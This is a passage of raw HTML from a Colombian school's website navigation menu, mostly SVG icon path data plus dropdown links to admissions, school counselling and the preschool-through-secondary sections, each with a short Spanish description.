46.36,46.36,0,0,1-1.94,17.623L161.6155,376.1689a15.3833,15.3833,0,0,0,14.6914,19.9449h29.8574a19.2311,19.2311,0,0,0,18.7637-15.2847l19.9209-96.43L264.5413,380.79a19.2277,19.2277,0,0,0,18.7724,15.3242h29.834A15.2383,15.2383,0,0,0,325.5334,389.854Zm-9.6621-7.1167a3.3172,3.3172,0,0,1-2.7236,1.3765h-29.834a7.1843,7.1843,0,0,1-7.0146-5.7266l-19.7823-96.83a11.8093,11.8093,0,0,0-11.6582-9.5263h-.0127a11.8085,11.8085,0,0,0-11.665,9.5024l-20.0049,96.87a7.1866,7.1866,0,0,1-7.0117,5.711H176.3069a3.3828,3.3828,0,0,1-3.2305-4.3863l36.5918-117.8481a58.2841,58.2841,0,0,0,2.4395-22.1631l-1.4815-18.0723a22.7751,22.7751,0,0,0-11.4687-17.9628l-40.1211-22.7671a18.6792,18.6792,0,0,1-9.5283-15.15,293.4661,293.4661,0,0,1,3.2148-60.8814,1.306,1.306,0,0,1,1.292-1.11h20.7842a1.3112,1.3112,0,0,1,1.2822,1.0552l1.2168,6.1861a1.3126,1.3126,0,0,1-.9365,1.5122l-4.9209,1.3476a13.3554,13.3554,0,0,0-9.3565,16.2051l6.7491,25.773a13.156,13.156,0,0,0,1.0781,2.7321,19.8255,19.8255,0,0,0-1.3291,7.95,5.1192,5.1192,0,0,0,5.1133,4.97h.1538a5.1213,5.1213,0,0,0,4.97-5.2776c-.0073-.2433.0049-.47.0122-.7a86.3206,86.3206,0,0,1,18.0786,8.5521,34.1418,34.1418,0,0,0,25.3545,4.086c.9268-.21,4.59-1.1407,5.7529-1.3536a9.9176,9.9176,0,0,0,3.499-18.1557c-6.2187-3.9741-7.5244-11.0845-7.5244-16.35,0-10.7852,9.4873-19.56,21.1494-19.56s21.1495,8.7744,21.1495,19.56c0,5.2646-1.3057,12.3745-7.5245,16.3491a9.9433,9.9433,0,0,0-4.6416,8.3974v.1338a9.9721,9.9721,0,0,0,7.9766,9.7237c.8594.1743,4.0527,1.02,5.0166,1.2387a34.3067,34.3067,0,0,0,25.501-4.1152,84.8618,84.8618,0,0,1,18.6035-8.6988c.0146.29.0269.5818.0181.8924a5.1128,5.1128,0,0,0,4.96,5.2776h.1636a5.1194,5.1194,0,0,0,5.1138-4.97,19.6751,19.6751,0,0,0-1.6089-8.6217,13.0766,13.0766,0,0,0,.7519-2.06l6.7491-25.7735a13.3549,13.3549,0,0,0-9.3575-16.2046l-4.9189-1.3476a1.3126,1.3126,0,0,1-.9375-1.5127l1.2178-6.1861a1.31,1.31,0,0,1,1.2822-1.0547H335.44a1.306,1.306,0,0,1,1.292,1.1094,293.228,293.228,0,0,1,3.2148,60.8828,18.6785,18.6785,0,0,1-9.5283,15.149l-40.1211,22.7671a22.7751,22.7751,0,0,0-11.4687,17.9628l-1.4815,18.0723a58.3313,58.3313,0,0,0,2.4385,22.1626l36.5928,117.8486A3.3162,3.3162,0,0,1,315.8713,382.7373Z"/>

<path d="M245.2048,158.2c7.1851,0,9.9595-4.3492,11.0308-7.7079a2.9329,2.9329,0,0,0-2.7881-3.8335H236.9622a2.933,2.933,0,0,0-2.7886,3.8336C235.2449,153.85,238.0193,158.2,245.2048,158.2Z"/>

<path d="M258.4563,188.105c-6.6909,0-11.09,6.7919-12.855,10.1457a.9405.9405,0,0,1-1.6811-.0284c-1.6382-3.3637-5.812-10.1173-12.9219-10.1173a13.5,13.5,0,0,0-13.7178,13.2706,12.9016,12.9016,0,0,0,.2393,2.4607l-.0039.0014c.0068.0325.0864.3933.1216.54,2.747,11.748,16.3427,22.3813,23.1674,27.0816a6.9086,6.9086,0,0,0,7.8452,0c6.8248-4.7,20.42-15.3336,23.1675-27.0816.0352-.1472.1148-.508.1211-.54l-.0034-.0014a12.9016,12.9016,0,0,0,.2393-2.4607A13.5,13.5,0,0,0,258.4563,188.105Z"/>

<path d="M469.9231,424.4482c-6.5752-2.1193-15.9932-3.8648-27.18-5.1291-7-7.3589-17.9985-14.0536-35.4966-16.8015a19.29,19.29,0,0,0-5.8486-3.0728,22.7154,22.7154,0,0,0,.2744-15.1343,17.6677,17.6677,0,0,0-12.1279-11.1279c-7.8926-2.2812-13.0313-.084-16.1533,2.5781-3.7119-2.6386-8.4766-3.0263-13.4776-.936l-.3359.1524a17.479,17.479,0,0,0-9.916,15.0439,24.1241,24.1241,0,0,0-11.95,1.9111,19.8105,19.8105,0,0,0-12.5654,17.169,20.79,20.79,0,0,0,4.5459,14.5373c-10.9566,3.0511-15.8292,7.0439-15.8292,12.679v.2578A23.6774,23.6774,0,0,0,328.7,458.5259c5.8516,2.3926,16.4424,8.0556,21.6241,19.0947.456.9727,1.2548,3.2163,1.749,4.6816,2.3047,12.0757,26.2353,16.3853,46.37,16.3853,19.8809,0,43.7285-4.2407,46.3281-16.1406.4033-1.2461,1.0323-3.0855,1.3672-3.8638,5.2608-12.208,17.1709-18.1636,22.0469-20.1572a23.6762,23.6762,0,0,0,14.8379-21.9507v-.2578C483.0237,428.6709,473.5061,425.603,469.9231,424.4482ZM337.1155,409.9551a7.9384,7.9384,0,0,1,5.1484-6.92,13.5792,13.5792,0,0,1,5.0928-1.1436,7.54,7.54,0,0,1,3.2656.6963,7.8812,7.8812,0,0,0,11.1768-8.3325c-.9766-6.1826,1.6816-7.8081,2.9062-8.4258,1.63-.6558,1.8487-.3218,2.3145.3774a7.8412,7.8412,0,0,0,6.56,3.522c.0674,0,.1338,0,.2-.0024a7.8381,7.8381,0,0,0,6.5733-3.8491c.5058-.8521,1.4512-2.44,5.8613-1.1661a5.6723,5.6723,0,0,1,4.1621,3.6514,11.4256,11.4256,0,0,1-1.541,9.519,7.97,7.97,0,0,0-.667,7.8086,7.7473,7.7473,0,0,0,6.2744,4.4961c1.4571.1538,4.9893.7256,6.3086,2.7134.9922,1.4932.9561,4.2417-.1006,7.74-3.0117,9.9736-19.7236,14.55-26.5312,15.5922-.9043-.04-3.0176-.15-6.0352-.411a49.3194,49.3194,0,0,1-.14-7.9588,33.11,33.11,0,0,1,7.1255-18.9678,5.0409,5.0409,0,0,0-7.8311-6.3494c-4.4648,5.513-8.9194,14.0393-9.393,26.3654-.0664,1.8393-.0455,3.7633.0737,5.7726-.35-.0476-.6963-.0943-1.0537-.1448a.805.805,0,0,1-.6084-.395v0a43.18,43.18,0,0,0-3.8653-6.3442,35.2484,35.2484,0,0,0-10.7089-9.3946A9.06,9.06,0,0,1,337.1155,409.9551Zm126.5293,37.4634c-7.752,3.1694-21.7666,10.8291-28.5264,26.5161-.7432,1.7251-2.0283,5.7715-2.0283,5.7715-2.0186,2.455-14.1484,6.9814-34.6465,6.9814-20.4141,0-32.5254-4.4907-34.6133-6.9526l-.2119-.7442c-.1455-.4428-1.4551-4.3882-2.4307-6.4682-6.9121-14.7261-20.4755-22.0494-27.9453-25.104a11.7483,11.7483,0,0,1-7.3174-9.6412c2.1-1.3291,7.274-2.99,15.4429-4.5058a18.4581,18.4581,0,0,1,1.3511,1.6274,31.1934,31.1934,0,0,1,2.79,4.5786,12.769,12.769,0,0,0,9.6778,6.9419,188.5774,188.5774,0,0,0,19.0752,1.8262l.49.0142.1348-.0182c9.0161.6131,19.0488.96,29.2675.96,14.3243,0,28.4654-.6809,39.9707-1.8212a9.7166,9.7166,0,0,0,8.0889-13.2747c-.1973-.4891-.4116-.9888-.6348-1.4928a102.1117,102.1117,0,0,1,14.6622,3.2557,23.8124,23.8124,0,0,1,4.7148,1.9546A11.7475,11.7475,0,0,1,463.6448,447.4185Z"/>

<path d="M52.44,53.7251H36.8723a7.896,7.896,0,0,0,0,15.792H52.44A36.4432,36.4432,0,0,0,79.17,57.8408,36.4426,36.4426,0,0,0,105.9,69.5171h1.2651a36.4433,36.4433,0,0,0,26.73-11.6765,36.4432,36.4432,0,0,0,26.73,11.6765H175.656a7.896,7.896,0,0,0,0-15.792H160.6248A20.67,20.67,0,0,1,142.6453,43.252a20.67,20.67,0,0,1,17.98-10.4737H175.656a7.896,7.896,0,0,0,0-15.792H160.6248a36.4427,36.4427,0,0,0-26.73,11.6768,36.4428,36.4428,0,0,0-26.73-11.6768H105.9A36.4421,36.4421,0,0,0,79.17,28.6629,36.4444,36.4444,0,0,0,52.44,16.9863H36.8723a7.896,7.896,0,0,0,0,15.792H52.44A20.6713,20.6713,0,0,1,70.42,43.2518,20.67,20.67,0,0,1,52.44,53.7251ZM103.6555,32.9c.7393-.08,3.3438-.1215,3.5093-.1215A20.6727,20.6727,0,0,1,125.1453,43.252a20.6719,20.6719,0,0,1-17.9805,10.4731c-.1655,0-1.8491-.0062-2.14-.0184A20.6721,20.6721,0,0,1,87.92,43.252,20.6753,20.6753,0,0,1,103.6555,32.9Z"/>

</g>

</svg>
                  </span>
      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Asesoría Escolar</span>
        
                  <span class="breakdance-dropdown-link__description">Orientación para superar desafíos y potenciar habilidades.</span>
              </span>
        </a>

  </li>

                      </ul>
        </div>
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://colegioeltriangulo.edu.co/admisiones-y-registro/" target="_self" data-type="url"  >

              <span class="breakdance-dropdown-link__icon">
                      <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" version="1.1" id="Layer_1" viewBox="0 0 512 512" xml:space="preserve">
<g>
	<g>
		<g>
			<path d="M214.749,200.482h82.503c4.422,0,8.005-3.583,8.005-8.005V80.825c0-4.422-3.584-8.005-8.005-8.005h-82.503     c-4.421,0-8.005,3.583-8.005,8.005v111.652C206.743,196.898,210.328,200.482,214.749,200.482z M289.246,184.472h-66.492v-2.833     c0-13.453,7.246-25.646,18.754-32.163c4.349,2.24,9.273,3.515,14.493,3.515c6.625,0,12.781-2.042,17.876-5.526     c6.064,2.515,11.38,6.625,15.369,11.903V184.472z M240.255,121.237c0-8.681,7.063-15.744,15.745-15.744     c8.681,0,15.744,7.063,15.744,15.744s-7.063,15.744-15.744,15.744S240.255,129.918,240.255,121.237z M222.753,88.83h0.001h66.492     v48.792c-1.476-0.992-3.008-1.9-4.579-2.74c1.977-4.136,3.087-8.764,3.087-13.646c0-17.509-14.245-31.754-31.754-31.754     c-17.509,0-31.756,14.245-31.756,31.754c0,6.274,1.837,12.124,4.99,17.056c-2.313,1.625-4.48,3.419-6.481,5.367V88.83z"/>
			<rect x="355.373" y="332.018" width="32.518" height="16.011"/>
			<rect x="35.984" y="302.758" width="32.517" height="16.011"/>
			<rect x="53.779" y="233.019" width="32.517" height="16.011"/>
			<path d="M489.254,160.36H328.229V67.685c0-9.836-8.002-17.838-17.838-17.838H201.608c-9.836,0-17.838,8.002-17.838,17.838v92.675     H22.746C10.204,160.36,0,170.565,0,183.107v261.541c0,9.652,7.853,17.504,17.505,17.504h476.99     c9.652,0,17.505-7.852,17.505-17.504V183.107C512,170.565,501.797,160.36,489.254,160.36z M199.781,67.685     c0-1.008,0.82-1.827,1.827-1.827h108.783c1.008,0,1.827,0.82,1.827,1.827v137.932c0,1.008-0.82,1.827-1.827,1.827H201.608     c-1.008,0-1.827-0.82-1.827-1.827V67.685z M16.011,183.107c0-3.713,3.021-6.736,6.735-6.736H183.77v29.245     c0,0.617,0.032,1.226,0.093,1.827H16.011V183.107z M32.313,446.142c3.974-33.488,32.524-59.55,67.064-59.55     c34.54,0,63.091,26.062,67.065,59.55H32.313z M247.994,446.142h-38.789v-88.765c0-9.204,7.488-16.692,16.692-16.692h22.098     V446.142z M302.794,446.142h-38.79V340.685h22.098c9.204,0,16.692,7.488,16.692,16.692V446.142z M345.558,446.142     c3.974-33.488,32.525-59.55,67.064-59.55s63.09,26.062,67.064,59.55H345.558z M495.989,444.649c0,0.305-0.093,0.589-0.251,0.826     c-4.353-42.018-39.966-74.893-83.115-74.893c-43.377,0-79.13,33.225-83.174,75.561h-10.644v-88.765     c0-18.031-14.67-32.702-32.702-32.702h-60.206c-18.032,0-32.702,14.67-32.702,32.702v88.765h-10.643     c-4.043-42.336-39.797-75.561-83.174-75.561c-43.15,0-78.763,32.875-83.116,74.892c-0.158-0.237-0.251-0.521-0.251-0.825V223.454     h479.979V444.649z M495.989,207.443H328.136c0.061-0.601,0.093-1.21,0.093-1.827v-29.245h161.024     c3.714,0,6.736,3.022,6.736,6.736V207.443z"/>
			<path d="M133.17,308.394h245.659c12.68,0,22.997-10.316,22.997-22.997v-19.206c0-12.68-10.316-22.997-22.997-22.997H133.17     c-12.68,0-22.997,10.316-22.997,22.997v19.206C110.173,298.078,120.49,308.394,133.17,308.394z M126.184,266.191     c0-3.851,3.134-6.986,6.986-6.986h245.659c3.851,0,6.986,3.135,6.986,6.986v19.206c0,3.851-3.134,6.986-6.986,6.986H133.17     c-3.852,0-6.986-3.134-6.986-6.986V266.191z"/>
			<rect x="422.668" y="246.396" width="32.517" height="16.011"/>
			<rect x="440.106" y="316.668" width="32.518" height="16.011"/>
			<rect x="107.797" y="342.361" width="32.518" height="16.011"/>
		</g>
	</g>
</g>
</svg>
                  </span>
      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Admisiones y Registro</span>
        
                  <span class="breakdance-dropdown-link__description">Facilitamos tu ingreso a nuestra comunidad educativa.</span>
              </span>
        </a>

  </li>

                      </ul>
        </div>
          </div>
  </div>


                    </div>
    </div>
</div>

</li><li class="bde-menu-dropdown-5564-228 bde-menu-dropdown breakdance-menu-item">
<div class="breakdance-dropdown breakdance-dropdown--custom ">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-228" >
          ESTRUCTURA
        </button>
      
      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-228" aria-label="ESTRUCTURA Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-228">
        <div class="breakdance-dropdown-body">
              <div class="breakdance-dropdown-section breakdance-dropdown-section--">
    <div class="breakdance-dropdown-columns">
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://colegioeltriangulo.edu.co/estructura/preescolar/" target="_self" data-type="url"  >

              <span class="breakdance-dropdown-link__icon">
                      <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 0 1024 1024"><path d="M356.522 303.712c50.542 32.395 76.17 87.364 51.594 125.682-24.565 38.338-85.213 38.014-135.757 5.618a161.796 161.796 0 01-18.258-13.595c-14.54 20.659-34.561 39.64-58.329 54.875-69.395 44.479-151.525 44.924-183.737-5.351-32.225-50.274 2.475-124.708 71.869-169.186 57.754-37.022 124.671-43.701 164.142-15.211 29.97-13.058 72.006-6.215 108.476 17.168zm-22.106 34.483c-29.846-19.136-62.199-21.927-75.69-10.658-8.543 7.136-21.222 6.141-28.548-2.24-20.325-23.251-74.607-20.829-124.17 10.942-52.732 33.798-76.844 85.522-59.487 112.601 17.347 27.073 74.417 26.764 127.147-7.033 26.801-17.179 47.328-39.842 57.785-62.662 6.411-13.99 25.384-16.176 34.809-4.011 7.303 9.427 16.926 18.164 28.203 25.395 33.877 21.713 69.465 21.903 79.168 6.759 9.7-15.124-5.338-47.379-39.217-69.094zm-62.975 280.373c-9.279 22.895-31.566 38.197-56.683 38.197-25.971 0-48.852-16.351-57.527-40.378-3.841-10.639-15.579-16.149-26.218-12.309s-16.149 15.579-12.309 26.218c14.49 40.134 52.685 67.429 96.053 67.429 41.942 0 79.153-25.549 94.644-63.773 4.248-10.483-.806-22.424-11.288-26.673s-22.424.806-26.673 11.288zm-90.552-71.918c0 16.927-13.722 30.638-30.648 30.638-16.916 0-30.638-13.711-30.638-30.638s13.722-30.648 30.638-30.648c16.927 0 30.648 13.722 30.648 30.648zm135.196 0c0 16.927-13.722 30.638-30.638 30.638-16.927 0-30.648-13.711-30.648-30.638s13.722-30.648 30.648-30.648c16.916 0 30.638 13.722 30.638 30.648z"/><path d="M360.506 453.639c21.761 29.897 33.659 65.841 33.659 103.629 0 97.369-78.939 176.302-176.323 176.302-97.377 0-176.323-78.937-176.323-176.302 0-25.956 5.596-51.066 16.264-74.059 4.76-10.26.302-22.437-9.959-27.197s-22.437-.302-27.197 9.959C7.466 494.338.559 525.329.559 557.268c0 119.988 97.285 217.262 217.283 217.262 120.005 0 217.283-97.271 217.283-217.262 0-46.524-14.687-90.891-41.502-127.733-6.656-9.145-19.465-11.163-28.61-4.506s-11.163 19.465-4.506 28.61zm445.747 151.383c-9.279 22.895-31.566 38.197-56.683 38.197-25.971 0-48.852-16.351-57.527-40.378-3.841-10.639-15.579-16.149-26.218-12.309s-16.149 15.579-12.309 26.218c14.49 40.134 52.685 67.429 96.053 67.429 41.942 0 79.153-25.549 94.644-63.773 4.248-10.483-.806-22.424-11.288-26.673s-22.424.806-26.673 11.288zm-93.326-66.898c0 16.927-13.722 30.648-30.638 30.648-16.927 0-30.648-13.722-30.648-30.648s13.722-30.638 30.648-30.638c16.916 0 30.638 13.711 30.638 30.638zm135.197 0c0 16.927-13.722 30.648-30.638 30.648-16.927 0-30.648-13.722-30.648-30.648s13.722-30.638 30.648-30.638c16.916 0 30.638 13.711 30.638 30.638z"/><path d="M901.307 466.294c16.211 27.09 24.895 58.079 24.895 90.378 0 97.369-78.939 176.302-176.323 176.302-97.377 0-176.323-78.937-176.323-176.302 0-33.625 9.412-65.809 26.904-93.643 6.019-9.577 3.134-22.219-6.442-28.237s-22.219-3.134-28.237 6.442c-21.566 34.315-33.184 74.045-33.184 115.438 0 119.988 97.285 217.262 217.283 217.262 120.005 0 217.283-97.271 217.283-217.262 0-39.758-10.719-78.008-30.708-111.411-5.808-9.706-18.384-12.866-28.09-7.058s-12.866 18.384-7.058 28.09z"/><path d="M516.628 520.14c0-128.916 104.505-233.421 233.421-233.421 126.376 0 228.833 102.457 228.833 228.833v113.664h-51.364c-11.311 0-20.48 9.169-20.48 20.48s9.169 20.48 20.48 20.48h54.333c20.977 0 37.99-17.013 37.99-37.99V515.552c0-148.998-120.795-269.793-269.793-269.793-151.537 0-274.381 122.843-274.381 274.381v112.046c0 20.979 17.004 37.99 37.99 37.99h61.471c11.311 0 20.48-9.169 20.48-20.48s-9.169-20.48-20.48-20.48h-58.501V520.14z"/><path d="M583.592 472.932h332.913c11.311 0 20.48-9.169 20.48-20.48s-9.169-20.48-20.48-20.48H583.592c-11.311 0-20.48 9.169-20.48 20.48s9.169 20.48 20.48 20.48z"/></svg>
                  </span>
      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Preescolar</span>
        
                  <span class="breakdance-dropdown-link__description">Primera etapa para desarrollar habilidades básicas y emocionales.</span>
              </span>
        </a>

  </li>

                      </ul>
        </div>
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://colegioeltriangulo.edu.co/estructura/basica-primaria/" target="_self" data-type="url"  >

              <span class="breakdance-dropdown-link__icon">
                      <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" version="1.1" id="Capa_1" width="800px" height="800px" viewBox="0 0 31.54 31.54" xml:space="preserve">

<g id="SVGRepo_bgCarrier" stroke-width="0"/>

<g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round" stroke="#CCCCCC" stroke-width="0.06308"/>

<g id="SVGRepo_iconCarrier"> <g> <g> <path d="M14.677,17.909l-3.587-0.646c0,0-0.669,2.057-2.513,2.166c-1.842,0.104-2.54-2.166-2.54-2.166l-4.008,0.645 c0,0-1.169,1.234-1.807,3.148c-0.427,1.099-0.163,2.276,0.483,3.457l0.841,1.331h0.036C2,26.393,2.478,26.936,2.984,27.462v3.585 l5.402,0.467L8.7,31.54l0.313-0.024l5.402-0.467v-3.307c0.622-0.338,1.331-0.939,1.864-1.739c0,0,1.068-1.931,0.615-3.776 C16.365,19.729,14.677,17.909,14.677,17.909z M2.983,21.782v0.086v2.549c-0.253-0.465-1.04-1.981-0.741-2.476 c0.258-0.424,0.687-0.974,0.906-1.244l0.103,1.107L2.983,21.782z M8.385,31.034l-4.922-0.427v-8.303l4.528,0.391l0.394,0.033 V31.034z M13.935,30.607l-4.922,0.427v-8.25V22.73l4.922-0.426V30.607z M14.784,24.514h-0.369v-2.52v-0.068v-0.144l-0.368,0.03 l0.123-0.885c0.385,0.524,0.742,1.243,0.92,2.034C15.197,23.439,15.037,24.007,14.784,24.514z"/> <path d="M3.995,10.213c-0.06,0.201-0.123,0.401-0.159,0.611c-0.042,0.263-0.066,0.534-0.066,0.807 c0,2.706,2.191,4.895,4.896,4.895c2.701,0,4.894-2.188,4.894-4.895c0-0.539-0.109-1.049-0.27-1.538l0.994-1.371l-1.781-0.625 l0.348-1.822l-2.173,0.622L9.675,4.801L7.818,6.738L6.38,5.07L5.703,7.272l-2.31-0.756l0.87,1.946l-1.68,0.472L3.995,10.213z"/> <path d="M22.959,0c-4.724,0-8.565,2.643-8.565,5.892c0,1.841,1.25,3.57,3.365,4.68l-1.646,2.873l0.709-0.109 c0.047-0.008,4.772-0.741,8.015-1.702c4.252-1.26,6.689-3.353,6.689-5.742C31.527,2.643,27.685,0,22.959,0z M24.64,10.971 c-2.449,0.727-5.771,1.322-7.209,1.564l1.295-2.261l-0.338-0.16c-2.068-0.982-3.302-2.56-3.302-4.222c0-2.868,3.531-5.2,7.873-5.2 c4.344,0,7.877,2.332,7.877,5.2C30.836,8.818,26.503,10.418,24.64,10.971z"/> </g> </g> </g>

</svg>
                  </span>
      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Básica Primaria</span>
        
                  <span class="breakdance-dropdown-link__description">Fundamentos académicos para un aprendizaje integral.</span>
              </span>
        </a>

  </li>

                      </ul>
        </div>
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://colegioeltriangulo.edu.co/estructura/basica-secundaria/" target="_self" data-type="url"  >

              <span class="breakdance-dropdown-link__icon">
                      <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" id="Capa_1" viewBox="0 0 408.191 408.191" xml:space="preserve">
<g>
	<g>
		<path d="M363.663,294.916c0-18.823-13.48-34.545-31.289-38.05v-25.655c0-2.333-1.086-4.534-2.938-5.953    c-1.853-1.42-4.26-1.895-6.514-1.289l-8.355,2.25c-22.41-37.422-57.92-48.108-75.395-51.131v-19.483    c5.289-4.545,10.184-10.16,14.557-16.779c1.775-2.688,3.422-5.512,4.965-8.434c0.021,0.008,0.039,0.017,0.061,0.023    c1.959,0.635,3.953,0.936,5.932,0.936c9.098,0,18.565-6.189,21.023-16.258c5.732-23.485-13.5-28.398-13.83-28.458    c0.689-5.758,1.059-11.639,1.059-17.602C272.938,7.156,233.647,0,204.093,0c-29.551,0-68.838,7.156-68.838,69.035    c0,5.963,0.37,11.844,1.059,17.602c-0.329,0.06-19.763,5.184-13.831,28.461c2.559,10.043,11.927,16.255,21.025,16.255    c1.977,0,3.972-0.302,5.931-0.936c0.021-0.007,0.04-0.016,0.061-0.023c1.543,2.922,3.189,5.746,4.965,8.434    c4.373,6.619,9.267,12.234,14.555,16.779v19.483c-17.476,3.023-52.983,13.713-75.394,51.131l-8.354-2.25    c-2.254-0.604-4.661-0.13-6.513,1.289c-1.853,1.419-2.938,3.62-2.938,5.953v25.654c-17.812,3.504-31.291,19.227-31.291,38.051    c0,18.822,13.479,34.549,31.291,38.053v32.199c0,3.326,2.191,6.256,5.383,7.195l120.7,35.523c0.695,0.204,1.408,0.305,2.117,0.305    c0.025,0,0.052,0,0.077,0c0.718,0.002,1.472-0.093,2.192-0.305l120.701-35.508c3.191-0.94,5.383-3.868,5.383-7.195v-32.215    C350.184,329.465,363.663,313.738,363.663,294.916z M269.264,101.639c2.336,1.52,3.334,5.254,2.176,8.834    c-1.103,3.402-3.871,5.766-6.535,5.869C266.626,111.619,268.085,106.707,269.264,101.639z M136.752,110.474    c-1.158-3.579-0.16-7.313,2.177-8.834c1.18,5.067,2.638,9.979,4.358,14.702C140.625,116.236,137.855,113.875,136.752,110.474z     M204.093,15c31.995,0,53.399,9.029,53.825,52.721c-26.49,5.475-50.976,0.613-72.852-14.498    c-12.249-8.462-20.517-18.125-24.52-23.389C169.911,18.174,185.141,15,204.093,15z M166.98,130.559    c-10.785-16.326-16.725-38.175-16.725-61.523c0-9.746,1.02-17.805,2.942-24.455c5.171,5.98,12.778,13.604,22.817,20.618    c13.961,9.756,34.738,19.657,61.55,19.657c6.219,0,12.766-0.541,19.625-1.732c-1.896,17.955-7.396,34.447-15.977,47.436    c-10.152,15.367-23.336,23.83-37.12,23.83C190.312,154.389,177.131,145.926,166.98,130.559z M177.259,189.085    c3.837-0.381,6.76-3.608,6.76-7.464v-16.475c6.406,2.791,13.149,4.242,20.074,4.242c6.927,0,13.671-1.451,20.079-4.243v16.476    c0,3.855,2.924,7.083,6.76,7.464c3.428,0.34,9.418,1.203,16.707,3.348c-3.697,11.395-22.129,20.362-43.542,20.362    c-21.414,0-39.847-8.968-43.544-20.362C167.842,190.288,173.831,189.425,177.259,189.085z M59.529,294.916    c0-10.499,6.836-19.432,16.291-22.58v45.156C66.365,314.345,59.529,305.414,59.529,294.916z M196.52,390.666l-105.7-31.108    v-118.56l105.7,28.468V390.666z M204.096,255.973L108.778,230.3c10.99-16.63,25.02-26.6,37.757-32.561    c6.21,17.444,29.267,30.056,57.563,30.056s51.345-12.613,57.552-30.06c12.738,5.96,26.773,15.931,37.764,32.565L204.096,255.973z     M317.374,359.572l-105.701,31.095V269.466l105.701-28.468V359.572z M332.374,317.492v-45.156    c9.453,3.149,16.289,12.081,16.289,22.58C348.663,305.413,341.827,314.344,332.374,317.492z"/>
	</g>
</g>
</svg>
                  </span>
      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Básica Secundaria</span>
        
                  <span class="breakdance-dropdown-link__description">Fortalecemos el pensamiento crítico y la autonomía</span>
              </span>
        </a>

  </li>

                      </ul>
        </div>
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://colegioeltriangulo.edu.co/estructura/educacion-media/" target="_self" data-type="url"  >

              <span class="breakdance-dropdown-link__icon">
                      <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
<path d="M187.144,216.366l4.622-32.482l19.482-12.094c3.263-2.024,5.02-5.786,4.477-9.587l-7.478-52.448  c-3.053-20.09-20.811-36.466-39.77-36.839c10.833-7.076,18.019-19.339,18.019-33.264C186.496,17.788,168.795,0,147.037,0  s-39.458,17.788-39.458,39.652c0,13.925,7.186,26.187,18.019,33.264c-18.959,0.375-36.718,16.751-39.781,36.927l-7.466,52.36  c-0.543,3.801,1.214,7.563,4.476,9.587l19.48,12.094l4.683,32.9c-35.192,5.326-63.97,17.865-63.97,38.605  C43.019,283.978,97.697,297,148.5,297s105.48-13.022,105.48-41.611C253.981,234.09,223.627,221.438,187.144,216.366z   M147.037,19.354c11.086,0,20.104,9.105,20.104,20.298c0,11.192-9.019,20.299-20.104,20.299c-11.085,0-20.104-9.106-20.104-20.299  C126.934,28.46,135.952,19.354,147.037,19.354z M98.402,158.679l6.561-46.018c1.681-11.063,11.435-20.408,21.298-20.408h41.555  c9.862,0,19.615,9.346,21.283,20.32l6.573,46.105l-17.953,11.145c-2.435,1.512-4.074,4.023-4.478,6.858l-10.3,72.378  c-0.005,0.037-0.011,0.075-0.016,0.112c-0.243,1.863-1.899,3.226-2.67,3.226h-26.437c-0.771,0-2.428-1.362-2.671-3.226  c-0.005-0.037-0.011-0.075-0.016-0.112l-10.302-72.378c-0.403-2.836-2.043-5.347-4.477-6.858L98.402,158.679z M213.183,268.789  c-17.133,5.712-40.106,8.857-64.683,8.857c-24.577,0-47.549-3.146-64.683-8.857c-16.203-5.4-21.443-11.36-21.443-13.4  c0-2.04,5.24-8,21.443-13.4c7.604-2.535,16.365-4.559,25.901-6.029l2.246,15.779c1.496,11.227,11.084,20.014,21.854,20.014h26.437  c10.77,0,20.357-8.785,21.854-20.013l2.305-16.2c10.648,1.496,20.41,3.663,28.769,6.449c16.203,5.4,21.443,11.36,21.443,13.4  C234.626,257.429,229.386,263.389,213.183,268.789z"/>
</svg>
                  </span>
      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Educación Media</span>
        
                  <span class="breakdance-dropdown-link__description">Preparación para los retos académicos y profesionales.</span>
              </span>
        </a>

  </li>

                      </ul>
        </div>
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://colegioeltriangulo.edu.co/estructura/programas-de-extension/" target="_self" data-type="url"  >

